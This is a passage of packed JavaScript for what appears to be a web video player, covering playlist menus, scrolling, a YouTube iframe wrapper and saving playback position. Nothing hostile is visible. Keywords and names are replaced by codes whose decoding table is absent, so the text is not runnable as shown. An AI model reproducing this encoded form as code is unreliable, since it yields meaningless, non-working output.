id=1N[x].1n(8);7O[x].1P=fF;O(5J[x],{\'1r\':C.5e,\'1D-pB\':\'1I\',\'1u\':C.a});if(C.nB==1&&I(C.jV)){O(b9[x],{\'6n\':C.jV})}5N=x;3w=id;o.3w=3w;v.4R=3w;o.kc=5J[x].1P;o.nL=3w;e3=o.1w[id][\'iw\'];if(o.Q){o.Q.h8()}}}E 5U(id){B x=id==0?o.X:o.1w[id];o.nL=id;V(B i=0;i<f.R;i++){if(C.3A==1){Z.3g(f[i])}F{7w.3g(f[i])}f[i]=1R}f=[];5N=-1;if(I(x[\'4S\'])){B y=4F.3Y(x[\'4S\']).R;b8(\'f\',y);1N[y]="EN";bm(f[y],b9[y],5J[y],7O[y]);if(C.3A==1){O(f[y],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1){B ou="6b 7g 4g("+fm(C.Cu)+\',\'+3M(C.Cv,1)+")";if(C.3A==1){O(f[y],{"JN":ou})}F{O(f[y],{"JM":ou})}}B 1H=x.1L;if(C.nN!=1){1H=i0+1H}5J[y].1P=1H;O(5J[y],{\'42-3y\':C.gb*3M(v.7U,1)});B p=x[\'iw\'];f[y].1v(a4,62);f[y].1v(a1,5B);f[y].1v(5K,E(){AE(p)});x=x[\'4S\']}B y=4F.3Y(x).R;5w=[];d1=[];V(B i=0;i<y;i++){b8(\'f\',i);1N[i]="X"+x[i].id;if(!I(o.bH[x[i].id])&&!I(x[i].4S)){5w[x[i].id]=i;d1[x[i].id]=i}bm(f[i],b9[i],5J[i],7O[i]);if(C.3A==1){if(C.6k==0){O(5J[i],{\'W\':C.cG-C.qz-C.qy});2Y(7O[i])}O(f[i],{"W":(C.jN==1?C.cG:"2u"),"18":C.gd})}if(C.nG==1&&i<y-1){B mo=1M("1Z");f[i].1K(mo);if(C.3A==1){O(mo,{"1h":"2c","1e":0,"2h":0,"W":1,"18":"1i%","2v":7c,"6E":"1I"})}F{O(mo,{"1h":"2c","2J":0,"Y":0,"W":"1i%","18":1,"2v":7c,"6E":"1I"})}}5J[i].1P=x[i].1L?x[i].1L:\'&hs;\';if(v.aD==1&&v.7o==1&&x[i].id){if(o.pC){if(o.pC.K(x[i].id)>-1){x[i].oe=1}}}if(I(x[i].oe)){if(x[i].oe==1){o.bH[x[i].id]=H;hk(i)}}if(I(x[i].4S)){7O[i].1P=Df;O(7O[i],{"1r":C.1r})}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(I(o.bH[x[i].id])){hk(i)}if(3w==x[i].id){cK(i)}if(e3==x[i].id){O(5J[i],{\'1r\':C.5e});O(7O[i],{\'1r\':C.5e})}}2z();4H=J;o.Q?o.Q.4q():\'\'}E fN(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'CH\':\'1i%\');B hh=(C.3A==1?\'1i%\':\'CH\');O(x,{\'1h\':\'2c\',\'2k\':\'bP-4t\',\'W\':ww,\'18\':hh,\'1D-7H\':\'7I\'});if(C.CF==1){O(x,{\'2v\':\'-kf-2T-5d(\'+y+\')\',\'2v\':\'-3F-2T-5d(\'+y+\')\',\'2v\':\'-ms-2T-5d(\'+y+\')\',\'2v\':\'-o-2T-5d(\'+y+\')\',\'2v\':\'2T-5d(\'+y+\')\',})}if(C.3A==1||o.1l.2p){O(x,{\'6x\':\'3P\'})}F{O(x,{\'3P-2R\':\'1I\'})}if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'})}if(z=="1e"){O(x,{\'1e\':-1,\'Y\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'Y\':0})}if(z=="Y"){O(x,{\'1e\':0,\'Y\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="Y"){O(x,{\'1D-7H\':\'Y\',\'2M-1e\':1E.2P/2-10})}x.1P="<7I><1Z "+(C.CU==1?"JA=\'G.C.6n=\\"#"+C.BS+"\\"\' JG=\'"+(C.o5==1?"G.C.6n=\\"#"+C.o3:"G.C.2v=\\"1I")+"\\"\'":"")+" C=\'3P-2R:2u;6x:3P;W:ef;18:ef;2Z-6t:ef;"+(C.o5==1?"2v-1r:#"+C.o3+";":"")+(z=="1e"?"2O-1e:ca;":"")+(z=="2J"?"2O-1e:ca;":"")+(z=="2h"?"2O-Y:tn;":"")+(z=="Y"?"2O-2h:tn;":"")+"\'><2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/><2B x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/></g></2x></1Z></7I>"}G.9s=E(){if(C.hw==1){9s()}};E AS(){if(c5){9s()}}E 9s(e){if(C.hw==1&&!fD){if(C.3A==1){B h=Z.JB;B m=1E.26+C.6G+C.6H;B t=Z.a7}F{B h=Z.DF;B m=1E.2P;B t=Z.d0}if(h>m){if(t>0){if(!5T(5g)){1o(5g);B m1=1y 5h({"mc":5g,"1B":"7P","to":1,"17":0.3,"me":"5g"})}}F{if(5T(5g)){B m2=1y 5h({"mc":5g,"1B":"7P","to":0,"17":0.3,"me":"5g","1m":H})}if(e){e.fy<0?e.8m():\'\'}}if(t<h-m-10){if(!5T(5f)){1o(5f);B m3=1y 5h({"mc":5f,"1B":"7P","to":1,"17":0.3,"me":"5f"})}}F{if(5T(5f)){B m4=1y 5h({"mc":5f,"1B":"7P","to":0,"17":0.3,"me":"5f","1m":H})}if(e){e.fy>0?e.8m():\'\'}}}F{1m(5g);1m(5f)}}}E B7(){B x=Z.d0+1E.2P-60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"DP","7M":"bw"});1C(9s,2y)}E B8(){B x=Z.d0-1E.2P+60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"JY","7M":"bw"});1C(9s,2y)}E hF(1b){3e(o.ep);1b.9V()}E B4(){B x=Z.a7+(1E.26+C.6G+C.6H)-60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"JZ","7M":"bw"});1C(9s,2y)}E AK(){B x=Z.a7-(1E.26+C.6G+C.6H)+60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"DR","7M":"bw"});1C(9s,2y)}E AE(x){if(x==\'\'){5U(0)}F{if(I(o.1w[x])){5U(x)}}2n=\'\'}E hk(x){7O[x].1P=\'\';O(5J[x],{\'1r\':C.AG});if(C.BE==1){O(5J[x],{\'1D-pB\':\'2B-Kp\'})}if(C.qU>-1){O(5J[x],{\'1u\':C.qU})}O(b9[x],{\'6n\':C.qW});if(C.qT>-1){O(b9[x],{\'1u\':C.qT})}}E qS(i){if(I(5k[i])){9W();if(7j("4A",i)==0){o.U.5I(5k[i].1n(7))}if(7j("6D",i)==0){o.U.cB(5k[i].1n(10))}if(7j("2b",i)==0){!o.4L?o.4L=1y fP():\'\';o.4L.9g(5k[i].1n(8))}if(7j("aH",i)==0&&v.7u==1){o.7u.By(5k[i].1n(7))}if(7j("2W",i)==0){o.2W?o.2W.2K(h0[i]):\'\';ac()}if(7j("1r",i)==0){bF();4E(0,0,7r[i])}V(B p in o.5u){if(o.5u.2m(p)){if(7j(p,i)==0){o.P.EK(p,i)}}}if(7j("8b",i)>0){if(4h[i].1P==2C(\'7G\')){7h(2n+\'0\');7X(dv);if(2n=="gS"){7h("BI")}cJ()}F{if(2n=="k6"&&C.qj==1){7h(\'qj\',i);7X(dv);cJ()}}}if(7j("4x",i)==0){o.U.8N(5k[i].1n(5));fM();1C(ac,4J)}}};G.fM=E(){fM()};G.Av=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){L H}}L J};E fM(){V(B i=0;i<1N.R;i++){if(1N[i]=="4x"){7X(i);if(2n==\'4x\'){bF();4E(i,0)}}}}E b8(x,i,cD){if(I(2l(x))){2l(x)[i]=1M("1Z");if(i<2||x=="f"||2n!=\'4A\'||cD==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7w.1K(2l(x)[i])}}F{if(C.3A==1){Z.rq(2l(x)[i],2l(x)[i-1])}F{7w.rq(2l(x)[i],2l(x)[cD==2?i-2:i-1])}}if(x==\'f\'){47(2l(x)[i],{\'kN\':i})}if(x==\'f2\'){47(2l(x)[i],{\'9M\':i})}2l(x+\'bg\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3V\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'3V\')[i]);O(2l(x+\'3V\')[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6E\':\'1I\'});2l(x+\'1L\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'1L\')[i]);2l(x+\'5c\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'5c\')[i]);if(x=="f2"&&is=="1d"&&C.rl==0){2Y(2l(x+\'5c\')[i])}}};E bm(x,bj,hr,rB,Kg){O(x,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'6x\':\'3P\',\'18\':\'2u\',\'W\':\'1i%\',\'6C\':\'3k\',\'2k\':\'4t\',\'2B-18\':\'1.Kf\'});if(C.qf&&C.3A==1){O(x,{\'K4\':C.qf})}if(C.3A==1){O(x,{\'2k\':\'bP-4t\',\'a0-7H\':\'1e\',\'aw-8h\':\'e9\'})}O(bj,{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6n\':C.5y,\'1u\':C.5Q,\'6E\':\'1I\',\'4N\':\'1u 0.2s 2T,2v .2s 2T\'});O(hr,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.7H?C.7H:\'Y\'),\'1r\':C.1r,\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-2J\':C.K0,\'2M-Y\':C.qz,\'6E\':\'1I\',\'1u\':C.a,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\',});O(rB,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.Fa?C.Fa:\'2h\'),\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-Y\':C.qz,\'6E\':\'1I\',\'42-3y\':C.53*3M(v.7U,1),\'1u\':C.a,\'1r\':C.5e,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\'});if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'});O(hr,{\'5R-W\':(C.ho-70)+\'px!5G\'})}F{if(C.3A==1){if(C.jN==1){O(x,{\'W\':C.cG});O(hr,{\'W\':C.cG-70})}}F{O(hr,{\'aw-8h\':\'da\'});O(rB,{\'aw-8h\':\'da\'})}}}E cJ(){V(B i=1;i<f.R;i++){if(I(f[i])){if(C.3A==1){f[i].C.2k="bP-4t"}F{f[i].C.2k="4t"}}}9W();bF();2z();2n=\'\';dv=-1};E bF(){V(B j=0;j<f2.R;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7w.3g(f2[j])}f2[j]=1R}}f2=[];2n=\'\'}E Dy(){L Z.26};G.iy=E(){jp()};E jp(){if(is=="X"){if(C.3A==1||C.F7==1){B x=o.3f-C.4n-C.3T;O(1E,{\'W\':x});O(Z,{\'W\':x});7w?O(7w,{\'W\':x}):\'\'}}}E 2z(){if(!fD){if(is=="1d"){o.Q?o.Q.v7():\'\';B x=C.F3==1&&f.R>1?f[1]:f[0]}if(is=="X"){jp();o.Q?o.Q.iy():\'\';B x=f[0];if(v.nE==1){la()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.R>0?x=f2[0]:\'\'}if(Z.26-Z.rw>0&&x&&C.3A!=1){if(I(5g)){O(5g,{"W":7w.26})}if(I(5f)){O(5f,{"W":7w.26})}C.kg=(Z.26-x.26)-(Z.rw-x.rw)}F{C.kg=0}}};E rE(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.5v=="3N"){x++;y=i;z=1N[i]}}}L[x,y,z]}G.t6=E(){hC=H;G.1o();9O=2;hy()};E F2(x){hC=!hC;hy(x)}E hy(){cJ();V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){4E(i,9O)}}}E 9W(){3e(rs);rs=1C(E(){o.vo=J},4b)}E rt(){B x=2n;cJ();V(B i=0;i<1N.R;i++){if(1N[i]==x){4E(i,0)}}}E ac(x){if((is==\'X\'&&v.X.IH==1)||(is==\'1d\'&&v.1d.9y==1)){L}if(is==\'X\'&&v.X.3h==1&&v.X.IG!=1){o.3h?o.3h.EO():\'\';c5=J}F{if((x!=1||(C.ID==1&&C.9y==1))&&!o.1l.tv){B m=1y 5h({"mc":1E,"1B":"7P","to":0,"17":0.1,"me":is,"7M":"B1"});iM=1C(E(){O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J},4J)}F{O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J}}if(is==\'X\'){if(v.X.FC==1&&o.Q){o.Q.tR("1a","X",H)}}3Z(jr)};G.c=E(){L 1E};G.co=E(){if(1E.IE(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1o=E(){cJ();3e(iM);c5=H;if(is==\'X\'&&v.X.3h==1){o.3h?o.3h.n6():\'\'}F{O(1E,{"5v":"3N","1u":1,"4N":"1u 0.2s 2T"});B x=rE();if(x[0]==1){if(x[2]=="4A"||x[2]=="6D"||x[2]=="2b"||x[2]=="4x"||x[2]in o.5u||x[2].K("8b")>0){4E(x[1],0)}}}if(o.Q){is==\'1d\'?o.Q.v7():\'\';if(is==\'X\'){o.Q.iy();if(v.X.FC==1){o.Q.tR("1a","X",J)}}}if(o.1l.6w){O(Z,{\'8D-W\':\'2u\'});if(C.3A!=1){O(7w,{\'8D-W\':\'2u\'})}}f7=H;3Z(jl);jl=7d(Fw,1i)};E Fw(){3Z(jl);f7=J}G.8d=E(i){4E(i,1)};G.1m=E(x){ac(x)};G.5I=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="4A"){7X(i);if(o.2o.R>1){1o(f[i])}if(2n==\'4A\'){bF();4E(i,9O)}}}};G.f6=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="5C"){7X(i)}}};G.gP=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){7X(i);if(o[\'ch\'+x]){if(o[\'ch\'+x].R>1){1o(f[i])}}if(2n==x){bF();4E(i,9O)}}}};G.9g=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){7X(i);if(o.3c){if(o.3c.R>0){B x=J;if(o.1S){V(B y=0;y<o.1S.R;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1o(f[i]):\'\'}}if(2n==\'2b\'){bF();4E(i,0)}}}};G.te=E(x){o.X=x;5U(0);if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){dF(o.1w[v.4R]);B y=o.1w[v.4R][\'aL\'];cK(y);if(v.X.jP==1&&C.3h!=1){5U(0);1C(E(){2z()},4o)}F{1C(E(){bZ(y);2z()},4o)}v.4R=1T}F{cK(0)}}F{cK(0)}if(C.3h==1){if(!I(o.3h)){o.3h=1y IO()}}};G.h6=E(x){if(I(o.1w[x])){dF(o.1w[x]);4E(o.1w[x][\'aL\'],0);bZ(o.1w[x][\'aL\'])}};G.ks=E(x){if(I(o.1w[x])){dF(o.1w[x]);if(o.1w[x]["3d"]){cK(o.1w[x][\'aL\']);iY(x);o.U.dh(o.1w[x]["3d"],1);mO(x);bZ(o.1w[x][\'aL\']);if(o.3h){o.3h.mf()}}F if(o.1w[x]["4S"]){5U(x)}}};E Dv(x){if(I(o.1w[x])){e3=\'\';5U(0);dF(o.1w[x]);iY(x);4E(o.1w[x][\'aL\'],0);mO(x)}};G.bG=E(){mQ=H;x=2D(5N)+1;if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}if(v.5w==1){x=r7(5w);if(x==1R){if(v.IC==1||v.X.f0==1){d1.C2(E(a,b){L 2F.5n()-0.5});V(B x in d1){if(d1.2m(x)){5w[x]=d1[x]}}x=r7(5w)}F{o.U.z2()}}}F{if((1N[x]=="EN"||5N==-1)&&3w!=\'\'){B y=4F.3Y(o.1w).K(3w);if(y<4F.3Y(o.1w).R){B z=o.1w[4F.3Y(o.1w)[y+1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y+2]]}G.ks(z.id);x=-1;o.U.2E()}}}}if(x>-1){4E(x,0);bZ(x)}};E bZ(x){if(f[x]&&!fD){if(C.3A==1){B to=f[x].ez-20;B m=1y 5h({"mc":Z,"1B":"gh","to":to,"17":0.3,"me":"DR","7M":"bw"})}F{B to=f[x].IB-1E.2P/2+20;B m=1y 5h({"mc":Z,"1B":"8R","to":to,"17":0.3,"me":"DP","7M":"bw"})}1C(9s,2y)}}E r7(46){B 3Y=4F.3Y(46);B x;V(B i=0;i<3Y.R;i++){x=46[3Y[3Y.R*2F.5n()<<0]];if(x){1g}}L x};G.5u=E(x){ra(x)};E ra(x){fZ[x]>-1?7X(fZ[x]):\'\';if(5j[0]){if(2n==\'1F\'){5j[0].1P=2F.4X(o.3n.x*1i)+\'%\'}F{5j[0].1P=g5(2n)}}};E g5(x){if(x=="1F"){L 2F.4X(o.3n.x*1i)+\'%\'}F{L 2F.4X(3M(o.9n[x],o.5u[x])*1i)+\'%\'}}G.cS=E(){if(v.5w==1){L 4F.3Y(5w).R>0}B x=J;if(o.1w){x=4F.3Y(o.1w).K(3w)<4F.3Y(o.1w).R-1}L x};G.ko=E(){if(I(o.ix)){Dv(o.ix)}};G.f1=E(){B x=5N>0;if(o.1w){B y=4F.3Y(o.1w);B z=y.K(3w);x=z>0;if(z==1){if(I(o.1w[y[0]].4S)){x=J}}}L x};G.kn=E(){L I(o.1w)};G.cQ=E(){n8=H;if(G.f1()){B x=2D(5N)-1;if(x<0){B y=4F.3Y(o.1w).K(3w);if(y>0){B z=o.1w[4F.3Y(o.1w)[y-1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y-2]]}if(z){G.ks(z.id);o.U.2E()}}}}F{4E(x,0);bZ(x)}}};G.ki=E(){if(5N>0){bZ(5N)}};E 7j(x,i){L 5k[i].K(x)};E dF(x){if(x[\'pz\']!=-1){dF(o.1w[x[\'iw\']]);5U(x[\'iw\'])}F{5U(0)}};G.g=E(x){ao(x){1j"W":L Dy();1g;1j"18":L 1E.2P;1g;1j"1e":L C.7x;1g;1j"D0":L Z.DF;1g;1j"CW":L C.ck;1g;1j"x":L 4W(1E.C.Y);1g;1j"y":L 4W(1E.C.1e);1g;1j"1u":L 1E.C.1u;1g;1j"1o":L c5;1g;1j"8d":L dv;1g;1j"19":L 19;1g;1j"a6":L 19+a6;1g;1j"4H":L 4H;1g;1j"X":L is=="X";1g;1j"rl":L fF;1g;1j"9H":L o.1w[o.9H]?o.1w[o.9H].1L:\'\';1j"aX":L v.aX?v.aX:\'\'}};G.4H=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1N[i]=="4A"){B y=o.2o.R;if(I(v.bO)){B z=v.bO.2q(",");V(B j=0;j<z.R;j++){if(o.2o.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2o!=1&&C.DE==1)){x++}}}if(1N[i]=="5C"){if(o.5C){x++}}if(1N[i]=="6g"){if(o.2e==\'9m\'||v.6g){x++}}if(1N[i]=="6D"){if(o.7A.R>0){x++}}if(1N[i]=="aH"&&v.7u==1){if(o.mh.R>0){x++}}if(1N[i]=="2b"){if(I(o.1S)){V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.gf==1){x=0}if(v.mp==1&&v.pf==1){x++}}if(1N[i]=="4x"){if(o.2e!="9w"){x++}}if(1N[i]in o.5u||1N[i]=="2W"||1N[i]=="1r"){x++}if(1N[i]){if(1N[i].K("8b")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="X"){L f.R==0}F{L 4H}};G.44=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.3h?o.3h.44():\'\';1E=1R;Z=1R;fD=H}}};B oZ=E(1c,ij){B 6p=J;if(1c.K(\'6p\')==0){6p=H;1c=1c.1n(5)}B mU=lX(1c);B 2g;B 3l;B i5=J;B 3D=J;B kH=J;B j8=J;B 2u=H;B q7=[];B aY=1;B gc=J;B oE;B cI=0;B jb=0;B l8=J;B m8=\'Ao\'+v.id+(6p?\'6p\':\'\');B 1E=1M(\'1Z\');1E.5W(\'id\',m8);ij.1K(1E);o.5C=J;!6p?o.U.hj():\'\';if(o.1l.2p){v.4c=1}if(v.Ew!=1){B 8c=1M(\'1Z\');ij.1K(8c);O(8c,{1h:"2c",1e:0,Y:0,"2v-1r":"#lV",18:"1i%",W:"1i%","1u":0});8c.1v("ze",E(1b){1b.5Y=H});if(o.1l.2p){8c.1v("fe",E(1b){1b.5Y=H});8c.1v("2t",E(1b){1b.5Y=H});8c.1v("fc",E(1b){1b.5Y=H;ek(1b);if(v.bY==1){1C(EA,1i);1C(na,2y)}})}F{8c.1v("sm",E(1b){B x=H;if(v.1V==1){if(I(v.7l)&&!kH){x=J}if(I(v.lv)&&9C()=="7N"&&17()>0){x=J}}if(x&&v.bY==1&&v.Ex!=1){2Y(G);1C(na,4b)}})}v.bY==1&&v.IS!=1?2Y(8c):\'\'}E na(){6c(8c)}E EA(){if(v.Ex!=1){2Y(8c)}}if(v.4c==1&&v.3I==0){8B()}if(!1W[\'7i\']){1W.Jg=E(){nn();V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){if(6B[i].2K(\'FX\')){6B[i].2K(\'G1\')}}}};B qb=rZ("4f.9J/Eu","4f.9J/Eu","Jh");if(qb){qb.pP=E(e){o.U.cz();if(v.wM!=1){2g=\'wu Jf eR\';o.P.5X()}}}}F{nn()}E nn(){if(v.4c==1||6p){!i5?9d():\'\'}F{o.U.cz()}}E 9d(){if("7i"in 1W){if(I(7i.ng)&&!i5){1q("wD 9d");B p0=0;if(v.Ew==1){p0=1}o.2w>0?cI=2D(o.2w):\'\';3l=1y 7i.ng(m8,{18:o.9X,W:o.9Z,Jb:mU,Jc:{Ji:1,Jm:m8,Ja:1,J9:1,eB:1,nv:((v.rc==0||(v.IZ!=1&&o.1l.7T))&&o.1l.2p?0:1),J0:3,Q:p0,IY:0,IX:1,wg:0,3I:6p?1:0,ak:0},2R:{\'IU\':oV,\'IV\':w4,\'5X\':5X,\'IW\':wI}});if(o.2w>0){o.2w=1T}2z();i5=H}F{1C(9d,4o)}}F{1C(9d,4o)}}B gs;E oV(){if(o.P){1q("wD gL");3D=H;3e(oE);o.U.6I();if(6p){if(o.1l.qR){o.U.52()}3l.mT();o.1V.J1()}F{if(v.3I==1&&o.1l.qR&&!o.l4){o.U.52();if(o.1l.2p){3Z(gs);gs=7d(wy,bQ)}}if(v.4c==0){3l.mT()}F{o.U.cz()}o.P.ag();if(aY!=1){8N(aY)}bs();2z()}}}E wy(){B x=3l.vS();if(x==2||x==-1){o.Q.2X();o.Q.6I();3Z(gs)}if(x==1){3Z(gs)}}E w4(1b){if(v.J6==1){1q(\'7i\',1b.29)}if(6p){if(1b.29==7i.d8.xo){o.1V.J4()}if(1b.29==7i.d8.xd){}}F{if(1b.29==7i.d8.xd){if(jb==1){jb=0;oV()}if(!o.1A){o.U.2E()}if(cI>0){3l.zn(cI,H);cI=0;o.2w=1T}na();kH=H;3D=H;if(j8){3l.pT()}F{o.P.9p();o.P.bz()}wK();if(I(v.4s)){V(B i=0;i<o.2o.R;i++){if(v.4s==o.2o[i]){5I(i)}}v.4s=1R}F{if(I(o.4s)){V(B i=0;i<o.2o.R;i++){if(o.4s==o.2o[i]){5I(i)}}o.4s=1R}}gc=J}if(1b.29==-1&&gc&&o.1A){o.U.6I();gc=J;bV()}if(1b.29==7i.d8.LZ){}if(1b.29==7i.d8.xo){8F()}if(1b.29==7i.d8.LW){if(!o.1A){}if(o.1A){gc=H;8B()}}if(1b.29==7i.d8.M3){}}}E 5X(1b){if(6p){o.1V.M9()}F{if(1b.29==2){2g="Fs 4f id"}if(1b.29==5){2g="qs 4H"}if(1b.29==xS||1b.29==oH||1b.29==1i){2g="G ny is Ma"}if(v.M8==1){I(v.wP)?2g=v.wP:\'\'}if(v.wM!=1){o.P.5X()}F{1m(o.2f)}}}E 8F(){v.1z>0?cI=v.1z:\'\';o.P.8F();o.P.ag()}E bV(){if(!o.Fc&&o.1A){o.U.2X()}}E bz(){o.P.bz()}E bs(){o.P.bs();o.U.qn()}E ag(){o.P.ag()}E cp(){o.P.cp()}E 8B(){if(o.P){o.P.8B()}F{oE=1C(8B,1i)}}E wI(1b){oD(1b.29)}E wK(){if(!l8){B x=3l.M6()+\'\';if(x!=\'\'&&x!=1T){o.2o=x.2q(\',\');o.2o=o.2o.F8();if(v.pw==0){B y=o.2o.K(\'2u\');if(y>-1){o.2o.oA(y,1)}}V(B i=0;i<o.2o.R;i++){o.2o[i]=hX(o.2o[i])}l8=H;oD(3l.LK())}}}E oD(x){o.3j=o.2o.K(hX(x+\'\'));o.Q.sO(o.3j)}G.3y=E(){L{"W":0,"18":0}};G.2Q=E(x){mU=lX(x);if(o.2w>0){cI=2D(o.2w)}h6(mU)};E 9C(){B 6J=-1;if(3D){6J=3l.vS()}B x=\'\';if(6J==-1){x="7N"}if(6J==1||6J==3){x="7q"}if(6J==2){x="7N";if(o.1A){o.Q.2X();o.U.6I()}}if(6J==5){x="7N"}if(6J==0){x="8X"}L x}E 2z(){3l?3l.LN(o.3f,o.4y):\'\'}E hX(x){B y=x;if(x=="LS"){y="mP"}if(x=="hS"){y="go"}if(x=="LT"){y="gq"}if(x=="LO"){y="gp"}if(x=="LP"){y="mv"}if(x=="Mb"){y="mL"}if(v.zs==1){y=2C(y)}if(x=="2u"){y=2C("2u")}q7[y]=x;L y}E 17(){L 3D?3l.Il():0};E 8N(x){3l?3l.Mc(x):\'\';aY=x};G.n3=E(){nn()};G.2E=E(){if(3D){3l.mT()}F{if(!i5){9d()}F{}}};G.2X=E(){if(3D){3l.pT()}};G.d3=E(){if(3D){9C()==\'7q\'?3l.pT():3l.mT()}};G.3K=E(x){3D?3l.zn(x,H):\'\'};G.9j=E(){L J};G.52=E(){3D?3l.4M():\'\'};G.6K=E(){3D?3l.MC():\'\'};G.3Q=E(x){3D?3l.Fi(x*1i):\'\'};G.kj=E(){L 9C()==\'7q\'};G.5i=E(){L J};G.o1=E(x){5I(x)};E 5I(x){if(3D){if(I(o.2o[x])){B y=q7[o.2o[x]];2u=y==\'2u\';B z=17();3l.MI(y)}}}G.es=E(x){8N(x)};G.3D=E(){L 3D};G.6o=E(){L 9C()};G.17=E(){L 17()};G.1k=E(){B x=3D?3l.zl():0;if(I(v.4C)){x=v.4C}L x};G.9o=E(){B x=0;if(3D){x=3l.MG()*3l.zl()}L x};G.4P=E(){2z()};G.m5=E(){L 2g};G.2u=E(){L v.pw==1?2u:J};G.vq=E(x){h6(x)};E h6(x){1c=x;if(3l){jb=1;3l.Mt(x,0)}}G.kx=E(){if(o.1l.2p&&o.1l.a9){G.2E();j8=H}F{if(9C()=="7q"){G.2X()}}};G.eU=E(){j8=J};G.rO=E(){L H};G.44=E(){3D?3l.9A():\'\';3D=J;l8=J;3r{if(1E){ij.3g(1E)}ij.3g(8c)}2U(e){}}};B FF=E(){B x=\'\';B t=0;B d=0;if(o.54){if(v.Md!=1){if(2N.3U("c0"+v.id+o.8P)!=1R){x=2N.3U("c0"+v.id+o.8P)}if(v.7o==1&&2N.3U("gV"+v.id+o.8P)!=1R){o.7o=2N.3U("gV"+v.id+o.8P)}if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F)}if(v.7o==1&&2N.3U("gV"+o.d+v.6F)!=1R){o.7o=2N.3U("gV"+o.d+v.6F)}}if(o.7o&&v.7o==1){o.pC=o.7o.2q(",")}if(x.K("{")==0){if(v.A5==1){o.9H=x.1n(1,x.K("}")-1)}F{o.q4=v.4R=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.Mf==1?v.X.jP=0:\'\'}cs(x)}};E cs(x){if(x){if(x.K("--")>0){B y=x.2q("--");t=4d(y[0]);if(v.A5==1){o.nS=t}F{d=4d(y[1]);o.2w=t}}}}G.Fg=E(){if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F);cs(x);o.Q.cT(t,d);o.Q.3H(t,d);v.1k=d}F{o.2w=0;o.Q.cT(0,0);o.Q.3H(0,0);v.1k=0}}};G.k0=E(t,d){if(o.P.5i()&&v.Mk==1){}F{B ct=1y 6y().8Q();2N.6V("c0"+(I(v.6F)?o.d+v.6F:v.id+o.8P),(I(o.3w)?"{"+o.3w+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.xu=E(x){o.7o=(o.7o?o.7o+\',\':\'\')+x;2N.6V("gV"+(I(v.6F)?o.d+v.6F:v.id+o.8P),o.7o)};G.9x=E(){L{t:t,d:d}}};B fP=E(){B 3b=[];B ai=[];B 4H=H;B 